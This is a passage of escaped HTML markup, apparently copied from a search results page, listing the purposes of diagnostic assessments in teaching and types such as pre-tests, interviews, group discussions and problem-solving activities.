0px;\"\u003E\u003Cdiv class=\"Gur8Ad\" style=\"line-height: 22px; overflow: hidden; padding-bottom: 4px; transition: transform 200ms cubic-bezier(0.2, 0, 0, 1);\"\u003E\u003Cspan data-huuid=\"17538900185475543948\" style=\"background-color: white;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EIdentifying learning needs:\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"vM0jzc\" style=\"letter-spacing: 0.1px; line-height: 22px;\"\u003E\u003Cspan data-huuid=\"17538900185475543401\" style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003ETeachers can use the results to understand which students might need additional help or enrichment.\u003Cspan class=\"pjBG2e\" data-cid=\"66354934-6b6f-411c-ae5b-a8ad92b4aec3\" jsaction=\"rcuQ6b:npT2md\" jscontroller=\"JHnpme\"\u003E\u003Cspan class=\"UV3uM\" style=\"text-wrap-mode: nowrap;\"\u003E\u0026nbsp;\u003Cdiv class=\"NPrrbc\" data-cid=\"66354934-6b6f-411c-ae5b-a8ad92b4aec3\" data-uuids=\"17538900185475543948,17538900185475543401\" style=\"display: inline-flex; margin-right: 6px;\"\u003E\u003Cdiv aria-label=\"View related links\" class=\"BMebGe btku5b fCrZyc LwdV0e FR7ZSc OJeuxf\" data-hveid=\"CJ4BEAE\" data-ved=\"2ahUKEwi4n-bkybaNAxXzSmwGHYpoN6MQ3fYKegUIngEQAQ\" jsaction=\"KjsqPd\" jsname=\"HtgYJd\" role=\"button\" style=\"-webkit-tap-highlight-color: transparent; cursor: pointer; display: inline-flex !important; outline: 0px; vertical-align: middle;\" tabindex=\"0\"\u003E\u003Cdiv class=\"niO4u\" style=\"align-items: stretch; border-radius: 9999px; display: flex; height: 20px; justify-content: center; margin: 0px auto; min-height: 20px; outline-offset: -1px; outline: transparent solid 1px; position: relative; width: 28px;\"\u003E\u003Cdiv class=\"kHtcsd\" style=\"align-items: center; border-radius: 9999px; display: flex; height: 20px; justify-content: center; width: 28px;\"\u003E\u003Cspan class=\"d3o3Ad gJdC8e Hkv2Pe\" style=\"align-items: center; background-attachment: unset !important; background-clip: unset !important; background-image: unset !important; background-origin: unset !important; background-position: unset !important; background-repeat: unset !important; background-size: unset !important; display: flex; margin: 0px;\"\u003E\u003Cspan class=\"iPjmzb Sorfoc gNGSDf\" style=\"display: flex; height: unset; rotate: 135deg;\"\u003E\u003Cspan class=\"z1asCe Sb7k4e\" style=\"display: inline-block; fill: currentcolor; height: 18px; line-height: 18px; position: relative; width: 18px;\"\u003E\u003Csvg focusable=\"false\" viewbox=\"0 0 24 24\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003E\u003Cpath d=\"M3.9 12c0-1.71 1.39-3.1 3.1-3.1h4V7H7c-2.76 0-5 2.24-5 5s2.24 5 5 5h4v-1.9H7c-1.71 0-3.1-1.39-3.1-3.1zM8 13h8v-2H8v2zm9-6h-4v1.9h4c1.71 0 3.1 1.39 3.1 3.1s-1.39 3.1-3.1 3.1h-4V17h4c2.76 0 5-2.24 5-5s-2.24-5-5-5z\"\u003E\u003C\/path\u003E\u003C\/svg\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/li\u003E\u003C\/div\u003E\u003Cdiv class=\"bsmXxe\" id=\"MdUuaPjCOvOVseMPitHdmQo__53\" style=\"display: contents;\"\u003E\u003Cli class=\"K3KsMc\" style=\"list-style-image: inherit; list-style-position: inherit; list-style-type: none; margin: 0px 0px 8px; padding: 0px 0px 0px 4px;\"\u003E\u003Cdiv class=\"zMgcWd dSKvsb\" data-il=\"\" style=\"border-bottom: none; margin-left: -28px; padding-bottom: 0px; padding-top: 0px;\"\u003E\u003Cdiv data-crb-p=\"\"\u003E\u003Cdiv class=\"xFTqob\" style=\"flex: 1 1 0%; min-width: 0px;\"\u003E\u003Cdiv class=\"Gur8Ad\" style=\"line-height: 22px; overflow: hidden; padding-bottom: 4px; transition: transform 200ms cubic-bezier(0.2, 0, 0, 1);\"\u003E\u003Cspan data-huuid=\"17538900185475546403\" style=\"background-color: white;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003ETailoring instruction:\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"vM0jzc\" style=\"letter-spacing: 0.1px; line-height: 22px;\"\u003E\u003Cspan data-huuid=\"17538900185475545856\" style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EDiagnostic assessments help teachers create more relevant and effective lessons that address students' specific needs.\u003Cspan class=\"pjBG2e\" data-cid=\"d4293f74-0ee3-45a0-8516-574264fd544d\" jsaction=\"rcuQ6b:npT2md\" jscontroller=\"JHnpme\"\u003E\u003Cspan class=\"UV3uM\" style=\"text-wrap-mode: nowrap;\"\u003E\u0026nbsp;\u003Cdiv class=\"NPrrbc\" data-cid=\"d4293f74-0ee3-45a0-8516-574264fd544d\" data-uuids=\"17538900185475546403,17538900185475545856\" style=\"display: inline-flex; margin-right: 6px;\"\u003E\u003Cdiv aria-label=\"View related links\" class=\"BMebGe btku5b fCrZyc LwdV0e FR7ZSc OJeuxf\" data-hveid=\"CJ8BEAE\" data-ved=\"2ahUKEwi4n-bkybaNAxXzSmwGHYpoN6MQ3fYKegUInwEQAQ\" jsaction=\"KjsqPd\" jsname=\"HtgYJd\" role=\"button\" style=\"-webkit-tap-highlight-color: transparent; cursor: pointer; display: inline-flex !important; outline: 0px; vertical-align: middle;\" tabindex=\"0\"\u003E\u003Cdiv class=\"niO4u\" style=\"align-items: stretch; border-radius: 9999px; display: flex; height: 20px; justify-content: center; margin: 0px auto; min-height: 20px; outline-offset: -1px; outline: transparent solid 1px; position: relative; width: 28px;\"\u003E\u003Cdiv class=\"kHtcsd\" style=\"align-items: center; border-radius: 9999px; display: flex; height: 20px; justify-content: center; width: 28px;\"\u003E\u003Cspan class=\"d3o3Ad gJdC8e Hkv2Pe\" style=\"align-items: center; background-attachment: unset !important; background-clip: unset !important; background-image: unset !important; background-origin: unset !important; background-position: unset !important; background-repeat: unset !important; background-size: unset !important; display: flex; margin: 0px;\"\u003E\u003Cspan class=\"iPjmzb Sorfoc gNGSDf\" style=\"display: flex; height: unset; rotate: 135deg;\"\u003E\u003Cspan class=\"z1asCe Sb7k4e\" style=\"display: inline-block; fill: currentcolor; height: 18px; line-height: 18px; position: relative; width: 18px;\"\u003E\u003Csvg focusable=\"false\" viewbox=\"0 0 24 24\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003E\u003Cpath d=\"M3.9 12c0-1.71 1.39-3.1 3.1-3.1h4V7H7c-2.76 0-5 2.24-5 5s2.24 5 5 5h4v-1.9H7c-1.71 0-3.1-1.39-3.1-3.1zM8 13h8v-2H8v2zm9-6h-4v1.9h4c1.71 0 3.1 1.39 3.1 3.1s-1.39 3.1-3.1 3.1h-4V17h4c2.76 0 5-2.24 5-5s-2.24-5-5-5z\"\u003E\u003C\/path\u003E\u003C\/svg\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/li\u003E\u003C\/div\u003E\u003Cdiv class=\"bsmXxe\" id=\"MdUuaPjCOvOVseMPitHdmQo__59\" style=\"display: contents;\"\u003E\u003Cli class=\"K3KsMc\" style=\"list-style-image: inherit; list-style-position: inherit; list-style-type: none; margin: 0px; padding: 0px 0px 0px 4px;\"\u003E\u003Cdiv class=\"zMgcWd dSKvsb\" data-il=\"\" style=\"border-bottom: none; margin-left: -28px; padding-bottom: 0px; padding-top: 0px;\"\u003E\u003Cdiv data-crb-p=\"\"\u003E\u003Cdiv class=\"xFTqob\" style=\"flex: 1 1 0%; min-width: 0px;\"\u003E\u003Cdiv class=\"Gur8Ad\" style=\"line-height: 22px; overflow: hidden; padding-bottom: 4px; transition: transform 200ms cubic-bezier(0.2, 0, 0, 1);\"\u003E\u003Cspan data-huuid=\"17538900185475544762\" style=\"background-color: white;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EMonitoring progress:\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"vM0jzc\" style=\"letter-spacing: 0.1px; line-height: 22px;\"\u003E\u003Cspan data-huuid=\"17538900185475544215\" style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EDiagnostic tests can be used at the beginning and end of a unit to track student progress and identify areas where improvement is needed.\u003Cspan class=\"pjBG2e\" data-cid=\"243d7824-647e-4eeb-9522-0fee4276496e\" jsaction=\"rcuQ6b:npT2md\" jscontroller=\"JHnpme\"\u003E\u003Cspan class=\"UV3uM\" style=\"text-wrap-mode: nowrap;\"\u003E\u0026nbsp;\u003Cdiv class=\"NPrrbc\" data-cid=\"243d7824-647e-4eeb-9522-0fee4276496e\" data-uuids=\"17538900185475544762,17538900185475544215\" style=\"display: inline-flex; margin-right: 6px;\"\u003E\u003Cdiv aria-label=\"View related links\" class=\"BMebGe btku5b fCrZyc LwdV0e FR7ZSc OJeuxf\" data-hveid=\"CJcBEAE\" data-ved=\"2ahUKEwi4n-bkybaNAxXzSmwGHYpoN6MQ3fYKegUIlwEQAQ\" jsaction=\"KjsqPd\" jsname=\"HtgYJd\" role=\"button\" style=\"-webkit-tap-highlight-color: transparent; cursor: pointer; display: inline-flex !important; outline: 0px; vertical-align: middle;\" tabindex=\"0\"\u003E\u003Cdiv class=\"niO4u\" style=\"align-items: stretch; border-radius: 9999px; display: flex; height: 20px; justify-content: center; margin: 0px auto; min-height: 20px; outline-offset: -1px; outline: transparent solid 1px; position: relative; width: 28px;\"\u003E\u003Cdiv class=\"kHtcsd\" style=\"align-items: center; border-radius: 9999px; display: flex; height: 20px; justify-content: center; width: 28px;\"\u003E\u003Cspan class=\"d3o3Ad gJdC8e Hkv2Pe\" style=\"align-items: center; background-attachment: unset !important; background-clip: unset !important; background-image: unset !important; background-origin: unset !important; background-position: unset !important; background-repeat: unset !important; background-size: unset !important; display: flex; margin: 0px;\"\u003E\u003Cspan class=\"iPjmzb Sorfoc gNGSDf\" style=\"display: flex; height: unset; rotate: 135deg;\"\u003E\u003Cspan class=\"z1asCe Sb7k4e\" style=\"display: inline-block; fill: currentcolor; height: 18px; line-height: 18px; position: relative; width: 18px;\"\u003E\u003Csvg focusable=\"false\" viewbox=\"0 0 24 24\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003E\u003Cpath d=\"M3.9 12c0-1.71 1.39-3.1 3.1-3.1h4V7H7c-2.76 0-5 2.24-5 5s2.24 5 5 5h4v-1.9H7c-1.71 0-3.1-1.39-3.1-3.1zM8 13h8v-2H8v2zm9-6h-4v1.9h4c1.71 0 3.1 1.39 3.1 3.1s-1.39 3.1-3.1 3.1h-4V17h4c2.76 0 5-2.24 5-5s-2.24-5-5-5z\"\u003E\u003C\/path\u003E\u003C\/svg\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/li\u003E\u003C\/div\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"WaaZC\"\u003E\u003Cdiv class=\"bsmXxe\" id=\"MdUuaPjCOvOVseMPitHdmQo__77\" style=\"display: contents;\"\u003E\u003Cdiv class=\"rPeykc pyPiTc\" data-hveid=\"CHMQAQ\" data-ved=\"2ahUKEwi4n-bkybaNAxXzSmwGHYpoN6MQo_EKegQIcxAB\" style=\"letter-spacing: 0px; line-height: 26px; margin: 20px 0px 10px;\"\u003E\u003Cspan data-huuid=\"17538900185475543121\" style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EDifferent types of diagnostic assessments:\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"WaaZC\"\u003E\u003Cdiv class=\"bsmXxe\" id=\"MdUuaPjCOvOVseMPitHdmQo__28\" style=\"display: contents;\"\u003E\u003Cul data-hveid=\"CHgQAQ\" data-ved=\"2ahUKEwi4n-bkybaNAxXzSmwGHYpoN6MQm_YKegQIeBAB\" jsaction=\"jZtoLb:SaHfyb\" jscontroller=\"M2ABbc\" style=\"line-height: 22px; margin: 10px 0px 20px; padding: 0px 0px 0px 24px;\"\u003E\u003Cdiv class=\"bsmXxe\" id=\"MdUuaPjCOvOVseMPitHdmQo__30\" style=\"display: contents;\"\u003E\u003Cli class=\"K3KsMc\" style=\"list-style-image: inherit; list-style-position: inherit; list-style-type: none; margin: 0px 0px 8px; padding: 0px 0px 0px 4px;\"\u003E\u003Cdiv class=\"zMgcWd dSKvsb\" data-il=\"\" style=\"border-bottom: none; margin-left: -28px; padding-bottom: 0px; padding-top: 0px;\"\u003E\u003Cdiv data-crb-p=\"\"\u003E\u003Cdiv class=\"xFTqob\" style=\"flex: 1 1 0%; min-width: 0px;\"\u003E\u003Cdiv class=\"Gur8Ad\" style=\"line-height: 22px; overflow: hidden; padding-bottom: 4px; transition: transform 200ms cubic-bezier(0.2, 0, 0, 1);\"\u003E\u003Cspan data-huuid=\"17538900185475545576\" style=\"background-color: white;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EPre-tests:\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"vM0jzc\" style=\"letter-spacing: 0.1px; line-height: 22px;\"\u003E\u003Cspan data-huuid=\"17538900185475545029\" style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003ESimple tests or quizzes given before instruction to assess prior knowledge.\u003Cspan class=\"pjBG2e\" data-cid=\"9851073d-e3f9-42c9-9ddc-b5d5bd46261d\" jsaction=\"rcuQ6b:npT2md\" jscontroller=\"JHnpme\"\u003E\u003Cspan class=\"UV3uM\" style=\"text-wrap-mode: nowrap;\"\u003E\u0026nbsp;\u003Cdiv class=\"NPrrbc\" data-cid=\"9851073d-e3f9-42c9-9ddc-b5d5bd46261d\" data-uuids=\"17538900185475545576,17538900185475545029\" style=\"display: inline-flex; margin-right: 6px;\"\u003E\u003Cdiv aria-label=\"View related links\" class=\"BMebGe btku5b fCrZyc LwdV0e FR7ZSc OJeuxf\" data-hveid=\"CKEBEAE\" data-ved=\"2ahUKEwi4n-bkybaNAxXzSmwGHYpoN6MQ3fYKegUIoQEQAQ\" jsaction=\"KjsqPd\" jsname=\"HtgYJd\" role=\"button\" style=\"-webkit-tap-highlight-color: transparent; cursor: pointer; display: inline-flex !important; outline: 0px; vertical-align: middle;\" tabindex=\"0\"\u003E\u003Cdiv class=\"niO4u\" style=\"align-items: stretch; border-radius: 9999px; display: flex; height: 20px; justify-content: center; margin: 0px auto; min-height: 20px; outline-offset: -1px; outline: transparent solid 1px; position: relative; width: 28px;\"\u003E\u003Cdiv class=\"kHtcsd\" style=\"align-items: center; border-radius: 9999px; display: flex; height: 20px; justify-content: center; width: 28px;\"\u003E\u003Cspan class=\"d3o3Ad gJdC8e Hkv2Pe\" style=\"align-items: center; background-attachment: unset !important; background-clip: unset !important; background-image: unset !important; background-origin: unset !important; background-position: unset !important; background-repeat: unset !important; background-size: unset !important; display: flex; margin: 0px;\"\u003E\u003Cspan class=\"iPjmzb Sorfoc gNGSDf\" style=\"display: flex; height: unset; rotate: 135deg;\"\u003E\u003Cspan class=\"z1asCe Sb7k4e\" style=\"display: inline-block; fill: currentcolor; height: 18px; line-height: 18px; position: relative; width: 18px;\"\u003E\u003Csvg focusable=\"false\" viewbox=\"0 0 24 24\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003E\u003Cpath d=\"M3.9 12c0-1.71 1.39-3.1 3.1-3.1h4V7H7c-2.76 0-5 2.24-5 5s2.24 5 5 5h4v-1.9H7c-1.71 0-3.1-1.39-3.1-3.1zM8 13h8v-2H8v2zm9-6h-4v1.9h4c1.71 0 3.1 1.39 3.1 3.1s-1.39 3.1-3.1 3.1h-4V17h4c2.76 0 5-2.24 5-5s-2.24-5-5-5z\"\u003E\u003C\/path\u003E\u003C\/svg\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/li\u003E\u003C\/div\u003E\u003Cdiv class=\"bsmXxe\" id=\"MdUuaPjCOvOVseMPitHdmQo__34\" style=\"display: contents;\"\u003E\u003Cli class=\"K3KsMc\" style=\"list-style-image: inherit; list-style-position: inherit; list-style-type: none; margin: 0px 0px 8px; padding: 0px 0px 0px 4px;\"\u003E\u003Cdiv class=\"zMgcWd dSKvsb\" data-il=\"\" style=\"border-bottom: none; margin-left: -28px; padding-bottom: 0px; padding-top: 0px;\"\u003E\u003Cdiv data-crb-p=\"\"\u003E\u003Cdiv class=\"xFTqob\" style=\"flex: 1 1 0%; min-width: 0px;\"\u003E\u003Cdiv class=\"Gur8Ad\" style=\"line-height: 22px; overflow: hidden; padding-bottom: 4px; transition: transform 200ms cubic-bezier(0.2, 0, 0, 1);\"\u003E\u003Cspan data-huuid=\"17538900185475543935\" style=\"background-color: white;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EInterviews:\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"vM0jzc\" style=\"letter-spacing: 0.1px; line-height: 22px;\"\u003E\u003Cspan data-huuid=\"17538900185475543388\" style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EOne-on-one discussions with students to gather information about their understanding.\u003Cspan class=\"pjBG2e\" data-cid=\"fef8f69a-689e-4106-8ac3-ae3df05cca6a\" jsaction=\"rcuQ6b:npT2md\" jscontroller=\"JHnpme\"\u003E\u003Cspan class=\"UV3uM\" style=\"text-wrap-mode: nowrap;\"\u003E\u0026nbsp;\u003Cdiv class=\"NPrrbc\" data-cid=\"fef8f69a-689e-4106-8ac3-ae3df05cca6a\" data-uuids=\"17538900185475543935,17538900185475543388\" style=\"display: inline-flex; margin-right: 6px;\"\u003E\u003Cdiv aria-label=\"View related links\" class=\"BMebGe btku5b fCrZyc LwdV0e FR7ZSc OJeuxf\" data-hveid=\"CJ0BEAE\" data-ved=\"2ahUKEwi4n-bkybaNAxXzSmwGHYpoN6MQ3fYKegUInQEQAQ\" jsaction=\"KjsqPd\" jsname=\"HtgYJd\" role=\"button\" style=\"-webkit-tap-highlight-color: transparent; cursor: pointer; display: inline-flex !important; outline: 0px; vertical-align: middle;\" tabindex=\"0\"\u003E\u003Cdiv class=\"niO4u\" style=\"align-items: stretch; border-radius: 9999px; display: flex; height: 20px; justify-content: center; margin: 0px auto; min-height: 20px; outline-offset: -1px; outline: transparent solid 1px; position: relative; width: 28px;\"\u003E\u003Cdiv class=\"kHtcsd\" style=\"align-items: center; border-radius: 9999px; display: flex; height: 20px; justify-content: center; width: 28px;\"\u003E\u003Cspan class=\"d3o3Ad gJdC8e Hkv2Pe\" style=\"align-items: center; background-attachment: unset !important; background-clip: unset !important; background-image: unset !important; background-origin: unset !important; background-position: unset !important; background-repeat: unset !important; background-size: unset !important; display: flex; margin: 0px;\"\u003E\u003Cspan class=\"iPjmzb Sorfoc gNGSDf\" style=\"display: flex; height: unset; rotate: 135deg;\"\u003E\u003Cspan class=\"z1asCe Sb7k4e\" style=\"display: inline-block; fill: currentcolor; height: 18px; line-height: 18px; position: relative; width: 18px;\"\u003E\u003Csvg focusable=\"false\" viewbox=\"0 0 24 24\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003E\u003Cpath d=\"M3.9 12c0-1.71 1.39-3.1 3.1-3.1h4V7H7c-2.76 0-5 2.24-5 5s2.24 5 5 5h4v-1.9H7c-1.71 0-3.1-1.39-3.1-3.1zM8 13h8v-2H8v2zm9-6h-4v1.9h4c1.71 0 3.1 1.39 3.1 3.1s-1.39 3.1-3.1 3.1h-4V17h4c2.76 0 5-2.24 5-5s-2.24-5-5-5z\"\u003E\u003C\/path\u003E\u003C\/svg\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/li\u003E\u003C\/div\u003E\u003Cdiv class=\"bsmXxe\" id=\"MdUuaPjCOvOVseMPitHdmQo__38\" style=\"display: contents;\"\u003E\u003Cli class=\"K3KsMc\" style=\"list-style-image: inherit; list-style-position: inherit; list-style-type: none; margin: 0px 0px 8px; padding: 0px 0px 0px 4px;\"\u003E\u003Cdiv class=\"zMgcWd dSKvsb\" data-il=\"\" style=\"border-bottom: none; margin-left: -28px; padding-bottom: 0px; padding-top: 0px;\"\u003E\u003Cdiv data-crb-p=\"\"\u003E\u003Cdiv class=\"xFTqob\" style=\"flex: 1 1 0%; min-width: 0px;\"\u003E\u003Cdiv class=\"Gur8Ad\" style=\"line-height: 22px; overflow: hidden; padding-bottom: 4px; transition: transform 200ms cubic-bezier(0.2, 0, 0, 1);\"\u003E\u003Cspan data-huuid=\"17538900185475546390\" style=\"background-color: white;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EGroup discussions:\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"vM0jzc\" style=\"letter-spacing: 0.1px; line-height: 22px;\"\u003E\u003Cspan data-huuid=\"17538900185475545843\" style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003ECollaborative activities where students share their thoughts and ideas.\u003Cspan class=\"pjBG2e\" data-cid=\"16e829e2-91d9-4ed2-8d9d-c9e97ec3a52b\" jsaction=\"rcuQ6b:npT2md\" jscontroller=\"JHnpme\"\u003E\u003Cspan class=\"UV3uM\" style=\"text-wrap-mode: nowrap;\"\u003E\u0026nbsp;\u003Cdiv class=\"NPrrbc\" data-cid=\"16e829e2-91d9-4ed2-8d9d-c9e97ec3a52b\" data-uuids=\"17538900185475546390,17538900185475545843\" style=\"display: inline-flex; margin-right: 6px;\"\u003E\u003Cdiv aria-label=\"View related links\" class=\"BMebGe btku5b fCrZyc LwdV0e FR7ZSc OJeuxf\" data-hveid=\"CIkBEAE\" data-ved=\"2ahUKEwi4n-bkybaNAxXzSmwGHYpoN6MQ3fYKegUIiQEQAQ\" jsaction=\"KjsqPd\" jsname=\"HtgYJd\" role=\"button\" style=\"-webkit-tap-highlight-color: transparent; cursor: pointer; display: inline-flex !important; outline: 0px; vertical-align: middle;\" tabindex=\"0\"\u003E\u003Cdiv class=\"niO4u\" style=\"align-items: stretch; border-radius: 9999px; display: flex; height: 20px; justify-content: center; margin: 0px auto; min-height: 20px; outline-offset: -1px; outline: transparent solid 1px; position: relative; width: 28px;\"\u003E\u003Cdiv class=\"kHtcsd\" style=\"align-items: center; border-radius: 9999px; display: flex; height: 20px; justify-content: center; width: 28px;\"\u003E\u003Cspan class=\"d3o3Ad gJdC8e Hkv2Pe\" style=\"align-items: center; background-attachment: unset !important; background-clip: unset !important; background-image: unset !important; background-origin: unset !important; background-position: unset !important; background-repeat: unset !important; background-size: unset !important; display: flex; margin: 0px;\"\u003E\u003Cspan class=\"iPjmzb Sorfoc gNGSDf\" style=\"display: flex; height: unset; rotate: 135deg;\"\u003E\u003Cspan class=\"z1asCe Sb7k4e\" style=\"display: inline-block; fill: currentcolor; height: 18px; line-height: 18px; position: relative; width: 18px;\"\u003E\u003Csvg focusable=\"false\" viewbox=\"0 0 24 24\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003E\u003Cpath d=\"M3.9 12c0-1.71 1.39-3.1 3.1-3.1h4V7H7c-2.76 0-5 2.24-5 5s2.24 5 5 5h4v-1.9H7c-1.71 0-3.1-1.39-3.1-3.1zM8 13h8v-2H8v2zm9-6h-4v1.9h4c1.71 0 3.1 1.39 3.1 3.1s-1.39 3.1-3.1 3.1h-4V17h4c2.76 0 5-2.24 5-5s-2.24-5-5-5z\"\u003E\u003C\/path\u003E\u003C\/svg\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/li\u003E\u003C\/div\u003E\u003Cdiv class=\"bsmXxe\" id=\"MdUuaPjCOvOVseMPitHdmQo__41\" style=\"display: contents;\"\u003E\u003Cli class=\"K3KsMc\" style=\"list-style-image: inherit; list-style-position: inherit; list-style-type: none; margin: 0px; padding: 0px 0px 0px 4px;\"\u003E\u003Cdiv class=\"zMgcWd dSKvsb\" data-il=\"\" style=\"border-bottom: none; margin-left: -28px; padding-bottom: 0px; padding-top: 0px;\"\u003E\u003Cdiv data-crb-p=\"\"\u003E\u003Cdiv class=\"xFTqob\" style=\"flex: 1 1 0%; min-width: 0px;\"\u003E\u003Cdiv class=\"Gur8Ad\" style=\"line-height: 22px; overflow: hidden; padding-bottom: 4px; transition: transform 200ms cubic-bezier(0.2, 0, 0, 1);\"\u003E\u003Cspan data-huuid=\"17538900185475544749\" style=\"background-color: white;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EProblem-solving activities:\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"vM0jzc\" style=\"letter-spacing: 0.1px; line-height: 22px;\"\u003E\u003Cspan data-huuid=\"17538900185475544202\" style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003ETasks designed to assess students' ability to apply their knowledge to solve problems.\u003Cspan class=\"pjBG2e\" data-cid=\"58f6afc6-e367-4313-bc75-d7a1dc397e7c\" jsaction=\"rcuQ6b:npT2md\" jscontroller=\"JHnpme\"\u003E\u003Cspan class=\"UV3uM\" style=\"text-wrap-mode: nowrap;\"\u003E\u0026nbsp;\u003Cdiv class=\"NPrrbc\" data-cid=\"58f6afc6-e367-4313-bc75-d7a1dc397e7c\" data-uuids=\"17538900185475544749,17538900185475544202\" style=\"display: inline-flex; margin-right: 6px;\"\u003E\u003Cdiv aria-label=\"View related links\" class=\"BMebGe btku5b fCrZyc LwdV0e FR7ZSc OJeuxf\" data-hveid=\"CJgBEAE\" data-ved=\"2ahUKEwi4n-bkybaNAxXzSmwGHYpoN6MQ3fYKegUImAEQAQ\" jsaction=\"KjsqPd\" jsname=\"HtgYJd\" role=\"button\" style=\"-webkit-tap-highlight-color: transparent; cursor: pointer; display: inline-flex !important; outline: 0px; vertical-align: middle;\" tabindex=\"0\"\u003E\u003Cdiv class=\"niO4u\" style=\"align-items: stretch; border-radius: 9999px; display: flex; height: 20px; justify-content: center; margin: 0px auto; min-height: 20px; outline-offset: -1px; outline: transparent solid 1px; position: relative; width: 28px;\"\u003E\u003Cdiv class=\"kHtcsd\" style=\"align-items: center; border-radius: 9999px; display: flex; height: 20px; justify-content: center; width: 28px;\"\u003E\u003Cspan class=\"d3o3Ad gJdC8e Hkv2Pe\" style=\"align-items: center; background-attachment: unset !important; background-clip: unset !important; background-image: unset !important; background-origin: unset !important; background-position: unset !important; background-repeat: unset !important; background-size: unset !important; display: flex; margin: 0px;\"\u003E\u003Cspan class=\"iPjmzb Sorfoc gNGSDf\" style=\"display: flex; height: unset; rotate: 135deg;\"\u003E\u003Cspan class=\"z1asCe Sb7k4e\" style=\"display: inline-block; fill: currentcolor; height: 18px; line-height: 18px; position: relative; width: 18px;\"\u003E\u003Csvg focusable=\"false\" viewbox=\"0 0 24 24\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003E\u003Cpath d=\"M3.9 12c0-1.71 1.39-3.1 3.1-3.1h4V7H7c-2.76 0-5 2.24-5 5s2.24 5 5 5h4v-1.9H7c-1.71 0-3.1-1.39-3.1-3.1zM8 13h8v-2H8v2zm9-6h-4v1.9h4c1.71 0 3.1 1.39 3.1 3.1s-1.39 3.1-3.1 3.1h-4V17h4c2.76 0 5-2.24 